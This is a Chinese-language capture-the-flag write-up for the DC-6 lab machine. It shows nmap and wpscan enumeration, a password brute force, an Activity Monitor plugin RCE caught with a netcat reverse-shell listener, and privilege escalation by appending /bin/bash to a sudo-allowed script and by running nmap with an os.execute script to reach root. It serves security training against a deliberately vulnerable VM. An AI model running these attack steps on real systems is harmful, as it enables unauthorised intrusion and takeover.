TIPS
CLUE OK, this isn't really a clue as such, but more of some "we don't want to spend five years waiting for a certain process to finish" kind of advice for those who just want to get on with the job.
cat /usr/share/wordlists/rockyou.txt | grep k01 > passwords.txt That should save you a few years. ;-)
环境
网段 192.168.18.0/24
kali 192.168.18.131
靶机
扫描网段
kali@kali2020:~$ sudo nmap 192.168.18.0/24 -sn
Starting Nmap 7.91 ( https://nmap.org ) at 2021-05-06 19:40 CST Nmap scan report for 192.168.18.2 Host is up (0.00027s latency). MAC Address: 00:50:56:E0:DA:9A (VMware) Nmap scan report for 192.168.18.137 Host is up (0.00047s latency). MAC Address: 00:0C:29:74:F8:D0 (VMware) Nmap scan report for 192.168.18.254 Host is up (0.00029s latency). MAC Address: 00:50:56:E1:37:77 (VMware) Nmap scan report for 192.168.18.131 Host is up. Nmap done: 256 IP addresses (4 hosts up) scanned in 1.97 seconds
扫描靶机开放的端口
kali@kali2020:~$ sudo nmap 192.168.18.137 -p- -sV
Starting Nmap 7.91 ( https://nmap.org ) at 2021-05-06 19:41 CST Nmap scan report for 192.168.18.137 Host is up (0.0017s latency). Not shown: 65533 closed ports PORT STATE SERVICE VERSION 22/tcp open ssh OpenSSH 7.4p1 Debian 10+deb9u6 (protocol 2.0)
80/tcp open http Apache httpd 2.4.25 ((Debian))
MAC Address: 00:0C:29:74:F8:D0 (VMware) Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ . Nmap done: 1 IP address (1 host up) scanned in 12.12 seconds
开放了22端口和80端口
dirsearch扫一下目录
... ..
[19:44:43] 301 - 321B - /wp-content -> http://192.168.18.137/wp-content/ [19:44:43] 301 - 319B - /wp-admin -> http://192.168.18.137/wp-admin/
[19:44:43] 301 - 322B - /wp-includes -> http://192.168.18.137/wp-includes/
[19:44:43] 200 - 42KB - /wp-includes/
[19:44:43] 500 - 0B - /wp-content/plugins/hello.php
[19:44:43] 200 - 0B - /wp-config.php[19:44:44] 302 - 0B - /wp-admin/ -> http://wordy/wp-login.php?redirect_to=http%3A%2F%2F192.168.18.137%2Fwp-admin%2F&reauth=1
[19:44:44] 302 - 0B - /wp-signup.php -> http://wordy/wp-login.php?action=register
... ...
浏览器登录192.168.18.137发现会跳转到http://wordy,那需要修改一下host
sudo vim /etc/hosts
192.168.18.137 wordy
进入主页可以看出这是WordPress,第二关也是WordPress
进入后台wordy/wp-login.php
使用wpscan扫一下
kali@kali2020:~$ wpscan --url wordy -e u
[i] User(s) Identified:
[+] admin | Found By: Rss Generator (Passive Detection) | Confirmed By: | Wp Json Api (Aggressive Detection) | - http://wordy/index.php/wp-json/wp/v2/users/?per_page=100&page=1 | Author Id Brute Forcing - Author Pattern (Aggressive Detection) | Login Error Messages (Aggressive Detection)
[+] sarah | Found By: Author Id Brute Forcing - Author Pattern (Aggressive Detection) | Confirmed By: Login Error Messages (Aggressive Detection)
[+] graham | Found By: Author Id Brute Forcing - Author Pattern (Aggressive Detection) | Confirmed By: Login Error Messages (Aggressive Detection)
[+] mark | Found By: Author Id Brute Forcing - Author Pattern (Aggressive Detection) | Confirmed By: Login Error Messages (Aggressive Detection)
[+] jens | Found By: Author Id Brute Forcing - Author Pattern (Aggressive Detection) | Confirmed By: Login Error Messages (Aggressive Detection)
一共扫出5个用户admin,sarah,graham,mark,jens
根据官网上的线索,需要用到kali自带的rockyou.txt
但是使用命令时说不存在,去看了下需要解压
gzip -d /usr/share/wordlists/rockyou.txt.gz
cat /usr/share/wordlists/rockyou.txt | grep k01 > passwords.txt
kali@kali2020:~/Tools/DCchallenges/DCchallenges6$ cat /usr/share/wordlists/rockyou.txt | grep k01 > passwords_DC6.txt kali@kali2020:~/Tools/DCchallenges/DCchallenges6$ ls passwords_DC6.txt username.txt
wpscan爆破一下
kali@kali2020:~/Tools/DCchallenges/DCchallenges6$ wpscan --url wordy -U username.txt -P passwords_DC6.txt
[!] Valid Combinations Found: | Username: mark, Password: helpdesk01
得到mark helpdesk01
看看这个账号能不能进入后台 ,成功进入后台
进入后台一直没找到切入点,看了下网上的,从Activity monitor插件为突破口
去漏洞库看看有啥漏洞可以利用
kali@kali2020:~/Tools/DCchallenges/DCchallenges6$ searchsploit Activity monitor
Exploit Title | Path
Activity Monitor 2002 2.6 - Remote D | windows/dos/22690.c RedHat Linux 6.0/6.1/6.2 - 'pam_cons | linux/local/19900.c WordPress Plugin Plainview Activity | php/webapps/45274.html
Shellcodes: No Results
kali@kali2020:~/Tools/DCchallenges/DCchallenges6$ sudo cp /usr/share/exploitdb/exploits/php/webapps/45274.html 45274.html
可以看到这是个Activity
monitor插件的RCE,执行点在TOOLS下的IP or interger
提前监听kali的端口nc -nlvp 8888
使用burp抓包


python -c 'import pty;pty.spawn("/bin/bash")'
返回/home 看到有四个用户,
cd mark
cd stuff
cat things-to-do.txt
cat things-to-do.txt Things to do:
- Restore full functionality for the hyperdrive (need to speak to Jens)
- Buy present for Sarah's farewell party
- Add new user: graham - GSo7isUM1D4 - done
- Apply for the OSCP course
- Buy new laptop for Sarah's replacement
发现一个账户 graham - GSo7isUM1D4
www-data@dc-6:/home/mark/stuff$ su graham
su graham Password: GSo7isUM1D4graham@dc-6:/home/mark/stuff$
提权
也可以尝试使用ssh登录
kali@kali2020:~$ ssh graham@192.168.18.137
graham@dc-6:~$ sudo -l Matching Defaults entries for graham on dc-6: env_reset, mail_badpass, secure_path=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
User graham may run the following commands on dc-6: (jens) NOPASSWD: /home/jens/backups.sh
home/jens下可以不需要密码执行
graham@dc-6:~$ cd ../ graham@dc-6:/home$ ls graham jens mark sarah graham@dc-6:/home$
向bacjuos.sh写入 /bin/bash
graham@dc-6:/home/jens$ echo /bin/bash >> backups.sh graham@dc-6:/home/jens$ sudo -u jens ./backups.sh tar: Removing leading `/' from member names /home/jens/backups.sh: line 3: “/bin/bash”: No such file or directory jens@dc-6:~$
成功切换到jens用户
sudo -l 获取jens权限
jens@dc-6:~$ sudo -l Matching Defaults entries for jens on dc-6: env_reset, mail_badpass, secure_path=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
User jens may run the following commands on dc-6: (root) NOPASSWD: /usr/bin/nmap
发现可以免密使用nmap
nmap提权参考https://gtfobins.github.io/gtfobins/nmap/
nmap查看版本
jens@dc-6:~$ nmap -V
Nmap version 7.40 ( https://nmap.org ) Platform: x86_64-pc-linux-gnu Compiled with: liblua-5.3.3 openssl-1.1.0c libpcre-8.39 libpcap-1.8.1 nmap-libdnet-1.12 ipv6 Compiled without: Available nsock engines: epoll poll select
TF=$(mktemp) echo 'os.execute("/bin/sh")' > \(TF sudo nmap --script=\)TF
执行了一下,结果靶机崩了,重置一下
靶机ip改成了192.168.18.139
ssh连接 graham - GSo7isUM1D4
kali@kali2020:~$ ssh graham@192.168.18.139
raham@dc-6:/home/jens$ sudo -u jens ./backups.sh tar: Removing leading `/' from member names /home/jens/backups.sh: line 3: “/bin/bash”: No such file or directory jens@dc-6:~$
TF=$(mktemp) echo 'os.execute("/bin/sh")' > \(TF sudo nmap --script=\)TF
成功上升为root权限,进入/root得到flag 
总结
wpscan爆破
Activity monitor RCE
nc反弹shell
ssh连接
nmap提权
Reference > https://gtfobins.github.io/gtfobins/nmap